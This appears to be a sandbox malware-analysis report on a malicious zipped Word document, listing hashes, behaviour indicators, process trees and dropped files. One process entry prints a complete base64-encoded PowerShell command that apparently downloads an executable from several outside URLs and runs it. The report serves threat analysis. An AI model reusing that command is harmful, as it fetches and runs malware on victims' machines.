

| File name: | docmalevolo.zip |
| Full analysis: | https://app.any.run/tasks/37e0964d-aee2-4932-b65b-f4721394f2c6 |
| Verdict: | Malicious activity |
| Analysis date: | June 21, 2024, 09:16:36 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract, compression method=deflate |
| MD5: | 39AC95C105D9D8771CEAD7626576698D |
| SHA1: | DD4EDD9557C4697FD1202B0C3B90F65167C96D86 |
| SHA256: | CA4AE7154FA1213861596316576A15EF8D6CC2D6C7AC70C723CB6457BE4E8E42 |
| SSDEEP: | 3072:jbdks1VMpxHdLnMBWYiearauWO5piCcm0GbrHq:jlGpNd4sgyauWOPiZmlbTq |
MALICIOUS

May hide the program window using WMI (SCRIPT)
- WINWORD.EXE (PID: 2936)
SUSPICIOUS
Reads the Internet Settings
- rundll32.exe (PID: 3708)
- rundll32.exe (PID: 268)
- powershell.exe (PID: 2948)
Creates an object to access WMI (SCRIPT)
- WINWORD.EXE (PID: 2936)

Creates file in the systems drive root
- AcroRd32.exe (PID: 3920)
Executed via WMI
- powershell.exe (PID: 2948)
INFO
Reads security settings of Internet Explorer
- rundll32.exe (PID: 3708)
- rundll32.exe (PID: 268)
Manual execution by a user
- rundll32.exe (PID: 3708)
- rundll32.exe (PID: 268)
Reads mouse settings
- WINWORD.EXE (PID: 2936)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 2948)
Application launched itself
- RdrCEF.exe (PID: 3512)
- AcroRd32.exe (PID: 2496)
Gets data length (POWERSHELL)
- powershell.exe (PID: 2948)
Disables trace logs
- powershell.exe (PID: 2948)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0009 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2021:02:23 22:28:12 |
| ZipCRC: | 0x52427dba |
| ZipCompressedSize: | 75009 |
| ZipUncompressedSize: | 131904 |
| ZipFileName: | 98eb9584fe82474af8df1d419c82b642 |
Total processes
55
Monitored processes
14
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 268 | "C:\Windows\system32\rundll32.exe" C:\Windows\system32\shell32.dll,OpenAs_RunDLL C:\Users\admin\Desktop\98eb9584fe82474af8df1d419c82b642 | C:\Windows\System32\rundll32.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 596 | C:\Windows\system32\DllHost.exe /Processid:{76D0CB12-7604-4048-B83C-1005C7DDC503} | C:\Windows\System32\dllhost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: COM Surrogate Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1524 | "C:\Program Files\Adobe\Acrobat Reader DC\Reader\AcroCEF\RdrCEF.exe" --type=gpu-process --field-trial-handle=1060,17806493674224608798,10731247779713933094,131072 --disable-features=NetworkService,VizDisplayCompositor --disable-pack-loading --log-file="C:\Program Files\Adobe\Acrobat Reader DC\Reader\AcroCEF\debug.log" --log-severity=disable --product-version="ReaderServices/20.13.20064 Chrome/80.0.0.0" --lang=en-US --gpu-preferences=KAAAAAAAAADgACAgAQAAAAAAAAAAAGAAAAAAABAAAAAIAAAAAAAAACgAAAAEAAAAIAAAAAAAAAAoAAAAAAAAADAAAAAAAAAAOAAAAAAAAAAQAAAAAAAAAAAAAAAFAAAAEAAAAAAAAAAAAAAABgAAABAAAAAAAAAAAQAAAAUAAAAQAAAAAAAAAAEAAAAGAAAA --use-gl=swiftshader-webgl --log-file="C:\Program Files\Adobe\Acrobat Reader DC\Reader\AcroCEF\debug.log" --service-request-channel-token=17099676560231081348 --mojo-platform-channel-handle=1232 --allow-no-sandbox-job --ignored=" --type=renderer " /prefetch:2 | C:\Program Files\Adobe\Acrobat Reader DC\Reader\AcroCEF\RdrCEF.exe | — | RdrCEF.exe | |||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: LOW Description: Adobe RdrCEF Exit code: 1 Version: 20.13.20064.405839 Modules
| |||||||||||||||
| 2164 | "C:\Program Files\Adobe\Acrobat Reader DC\Reader\AcroCEF\RdrCEF.exe" --type=gpu-process --field-trial-handle=1060,17806493674224608798,10731247779713933094,131072 --disable-features=NetworkService,VizDisplayCompositor --disable-pack-loading --log-file="C:\Program Files\Adobe\Acrobat Reader DC\Reader\AcroCEF\debug.log" --log-severity=disable --product-version="ReaderServices/20.13.20064 Chrome/80.0.0.0" --lang=en-US --gpu-preferences=KAAAAAAAAADgACAgAQAAAAAAAAAAAGAAAAAAABAAAAAIAAAAAAAAACgAAAAEAAAAIAAAAAAAAAAoAAAAAAAAADAAAAAAAAAAOAAAAAAAAAAQAAAAAAAAAAAAAAAFAAAAEAAAAAAAAAAAAAAABgAAABAAAAAAAAAAAQAAAAUAAAAQAAAAAAAAAAEAAAAGAAAA --use-gl=swiftshader-webgl --log-file="C:\Program Files\Adobe\Acrobat Reader DC\Reader\AcroCEF\debug.log" --service-request-channel-token=16562884271090325448 --mojo-platform-channel-handle=1232 --allow-no-sandbox-job --ignored=" --type=renderer " /prefetch:2 | C:\Program Files\Adobe\Acrobat Reader DC\Reader\AcroCEF\RdrCEF.exe | — | RdrCEF.exe | |||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: LOW Description: Adobe RdrCEF Exit code: 1 Version: 20.13.20064.405839 Modules
| |||||||||||||||
| 2308 | "C:\Program Files\Adobe\Acrobat Reader DC\Reader\AcroCEF\RdrCEF.exe" --type=gpu-process --field-trial-handle=1060,17806493674224608798,10731247779713933094,131072 --disable-features=NetworkService,VizDisplayCompositor --disable-pack-loading --log-file="C:\Program Files\Adobe\Acrobat Reader DC\Reader\AcroCEF\debug.log" --log-severity=disable --product-version="ReaderServices/20.13.20064 Chrome/80.0.0.0" --lang=en-US --gpu-preferences=KAAAAAAAAADgACAgAQAAAAAAAAAAAGAAAAAAABAAAAAIAAAAAAAAACgAAAAEAAAAIAAAAAAAAAAoAAAAAAAAADAAAAAAAAAAOAAAAAAAAAAQAAAAAAAAAAAAAAAFAAAAEAAAAAAAAAAAAAAABgAAABAAAAAAAAAAAQAAAAUAAAAQAAAAAAAAAAEAAAAGAAAA --use-gl=swiftshader-webgl --log-file="C:\Program Files\Adobe\Acrobat Reader DC\Reader\AcroCEF\debug.log" --service-request-channel-token=9126810637560622999 --mojo-platform-channel-handle=1168 --allow-no-sandbox-job --ignored=" --type=renderer " /prefetch:2 | C:\Program Files\Adobe\Acrobat Reader DC\Reader\AcroCEF\RdrCEF.exe | — | RdrCEF.exe | |||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: LOW Description: Adobe RdrCEF Exit code: 1 Version: 20.13.20064.405839 Modules
| |||||||||||||||
| 2496 | "C:\Program Files\Adobe\Acrobat Reader DC\Reader\AcroRd32.exe" "C:\Users\admin\Desktop\98eb9584fe82474af8df1d419c82b642" | C:\Program Files\Adobe\Acrobat Reader DC\Reader\AcroRd32.exe | — | rundll32.exe | |||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: MEDIUM Description: Adobe Acrobat Reader DC Exit code: 1 Version: 20.13.20064.405839 Modules
| |||||||||||||||

| 2936 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\98eb9584fe82474af8df1d419c82b642" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | rundll32.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2948 | powershell -nop -e JAB3AFkAbAAzAE8AQQBxAFYAPQAnAGgAZgBKAHQAOQB3AEsAJwA7ACQAVAAwAFIAZABFAEsAegAgAD0AIAAnADgANgA4ACcAOwAkAGYAOAA4AGoAOQBjAE4APQAnAGkARABRAHAAXwBBACcAOwAkAHoAbwAzAGwAbAA3AD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABUADAAUgBkAEUASwB6ACsAJwAuAGUAeABlACcAOwAkAFAAdgBuAEwAUQBiAFcAaAA9ACcATgBVAHIANgBTAGEAJwA7ACQAcQB6AHQATABDAHMAMgBUAD0AJgAoACcAbgBlAHcALQBvACcAKwAnAGIAJwArACcAagBlAGMAdAAnACkAIABuAEUAVAAuAFcAZQBgAEIAQwBsAGAASQBFAG4AdAA7ACQAQgBjAE0AaAAzAHEAVwAxAD0AJwBoAHQAdABwADoALwAvAHMAYQBzAGEAcwBoAHUAbgAuAGMAbwBtAC8ATQBUAC0ANAAuADIANQAtAGoAYQAvAHMAagBxAEsAeQBvAHAAbwBoAHIALwBAAGgAdAB0AHAAOgAvAC8AdABoAGUAbwB0AGgAZQByAGMAZQBuAHQAdQByAHkALgBjAG8AbQAvAFMARQBnAGUAVgBDAFUAZwBhAHAALwBAAGgAdAB0AHAAcwA6AC8ALwB0AGUAYwBuAG8AYwByAGkAbQBwAC4AYwBvAG0ALwBhAGQAbQBpAG4AaQBzAHQAcgBhAHQAbwByAC8ASwBrAEcARQBoAEcARQBTAC8AQABoAHQAdABwADoALwAvAHQAaQB0AHQAZwBlAG4ALgBlAHUALwBpAFgATwBXAEMATwBhAHEALwBAAGgAdAB0AHAAOgAvAC8AdABuAGMAbgBlAHQALgBjAG8AbQAvAGkAbQBhAGcAZQBzAC8AeQBoADAANQAwAHIAXwB3ADYAcwBlAHIALQA5ADAAOAAzAC8AJwAuAFMAcABsAEkAdAAoACcAQAAnACkAOwAkAEEAYwBGADYAegB3AD0AJwBjAGYAWAAxAEoAcwAnADsAZgBvAHIAZQBhAGMAaAAoACQAYwBwAE4ARQBxADUAMAA1ACAAaQBuACAAJABCAGMATQBoADMAcQBXADEAKQB7AHQAcgB5AHsAJABxAHoAdABMAEMAcwAyAFQALgBkAE8AVwBuAEwAbwBBAEQAZgBJAEwAZQAoACQAYwBwAE4ARQBxADUAMAA1ACwAIAAkAHoAbwAzAGwAbAA3ACkAOwAkAHQARwB3AFkAVwBqAGsAMAA9ACcAegBQAFgAcgB2ADIAJwA7AEkAZgAgACgAKAAuACgAJwBHACcAKwAnAGUAdAAnACsAJwAtAEkAdABlAG0AJwApACAAJAB6AG8AMwBsAGwANwApAC4AbABlAE4ARwB0AEgAIAAtAGcAZQAgADIANAAzADkAOQApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAUwBUAGEAUgB0ACgAJAB6AG8AMwBsAGwANwApADsAJABEADIAWQAwADEARQA9ACcAcwBKAEUARgBpADQAMgBDACcAOwBiAHIAZQBhAGsAOwAkAEMANwBmADMARwAzAGoAPQAnAHQAMwB2AGgAbQBiAHMAWQAnAH0AfQBjAGEAdABjAGgAewB9AH0AJABHADgAVQBXAG4AdQB6AD0AJwBWAFgAaABvAGsATQAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WmiPrvSE.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 3368 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\AppData\Local\Temp\docmalevolo.zip | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
| 3408 | "C:\Program Files\Adobe\Acrobat Reader DC\Reader\AcroCEF\RdrCEF.exe" --type=renderer --log-file="C:\Program Files\Adobe\Acrobat Reader DC\Reader\AcroCEF\debug.log" --touch-events=enabled --field-trial-handle=1060,17806493674224608798,10731247779713933094,131072 --disable-features=NetworkService,VizDisplayCompositor --disable-gpu-compositing --lang=en-US --disable-pack-loading --log-file="C:\Program Files\Adobe\Acrobat Reader DC\Reader\AcroCEF\debug.log" --log-severity=disable --product-version="ReaderServices/20.13.20064 Chrome/80.0.0.0" --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=17292073824797742930 --renderer-client-id=6 --mojo-platform-channel-handle=1456 --allow-no-sandbox-job /prefetch:1 | C:\Program Files\Adobe\Acrobat Reader DC\Reader\AcroCEF\RdrCEF.exe | — | RdrCEF.exe | |||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: LOW Description: Adobe RdrCEF Exit code: 0 Version: 20.13.20064.405839 Modules
| |||||||||||||||
Total events
25 759
Read events
24 953
Write events
484
Delete events
322
Modification events
| (PID) Process: | (3368) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (3368) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (3368) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\182\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3368) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\phacker.zip | |||
| (PID) Process: | (3368) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\Win7-KB3191566-x86.zip | |||
| (PID) Process: | (3368) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\curl-8.5.0_1-win32-mingw.zip | |||
| (PID) Process: | (3368) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\docmalevolo.zip | |||
| (PID) Process: | (3368) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3368) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (3368) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
Executable files
1
Suspicious files
74
Text files
4
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2936 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR3C06.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2936 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\98eb9584fe82474af8df1d419c82b642.LNK | binary | |
MD5:11E6EAE7B9E0710F6174D5F12356EE3E | SHA256:B54F5EBAB0C19946FBA74EEFCCC534ACEC75A54E5C4E0414380FBC1AA77652E4 | |||
| 2936 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\A441D621.wmf | binary | |
MD5:3E99BE28841A445A3CD8B3B4EE299A7A | SHA256:908594D902C48E6AE6EBCCEF6126F2B86C2A0AF733DD877B317E1AC0949A12BE | |||
| 2936 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:843D83FCE5E595B1A94E917EA758C865 | SHA256:17D930542B84889081363F163E3DAF3C128587B04F9220224EC485ACDC51E6F0 | |||
| 3920 | AcroRd32.exe | C:\Users\admin\AppData\Local\Adobe\Acrobat\DC\SOPHIA\Reader\Files\TESTING | mp3 | |
MD5:DC84B0D741E5BEAE8070013ADDCC8C28 | SHA256:81FF65EFC4487853BDB4625559E69AB44F19E0F5EFBD6D5B2AF5E3AB267C8E06 | |||
| 2936 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:EE1012C4DF282A64E12FCE191A7F437D | SHA256:17CE840646B15AB42C9C573E26FA07AECB811463FDB43DD99C8BB034DFBD1E78 | |||
| 2936 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\E269ADEC.wmf | binary | |
MD5:821630EA9A8868E7AF38864314066CD1 | SHA256:D40E5EE33818C9C708D86C4FCDD3250DFF576372EE01F36D445EAAC3F52EA0FA | |||
| 2936 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\7BE205AE.wmf | binary | |
MD5:C813C3FECF3D593093BD0AF31C6E6E2A | SHA256:96EF2FD65973FD9F3FD86067B00A12AA4ED3D3F46256DE662EF86FDB75DCA6D4 | |||
| 2936 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\E6BB9DD7.wmf | binary | |
MD5:03C2BF3D6328D0B80B0C6A8F162DAC2A | SHA256:0DC180EB0C32230F969F1298A6A97D61C9DF937D1AFFF28CF7B63ED174E7C910 | |||
| 3512 | RdrCEF.exe | — | ||
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
